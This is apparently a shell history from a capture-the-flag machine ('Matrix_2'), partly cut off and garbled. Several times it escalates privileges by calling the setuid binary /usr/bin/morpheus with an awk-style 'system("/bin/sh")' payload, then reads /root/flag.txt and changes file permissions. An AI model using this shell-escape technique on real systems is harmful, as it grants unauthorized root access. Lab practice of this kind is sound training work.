 ls -l /usr/bin/morpheus
morpheus
chmod 050 /usr/bin/morpheus
morpheus
chmod 550 /usr/bin/morpheus
morpheus
ls -l /usr/bin/morpheus
chown root /usr/bin/morpheus
exit
morpheus
morpheus 'BEGIN {system("/bin/sh")}'
exit
ls
cat /root/flag.txt
morpheus 'BEGIN {system("/bin/sh")}'
exit
exit
whoami
id
uid
whoami
exit
morpheus 'BEGIN {system("/bin/sh")}'
su
exit
exit
n30@Matrix_2 ~$
morpheus 'BEGIN {sys
ls -l /usr/bin/morph
uncompyle6
exit
morpheus 'BEGIN {sys
exit
morpheus 'BEGIN {sys
exit
clear
chown n30:n30 /usr/b
exit
chmod -x /usr/bin/mo
tleheary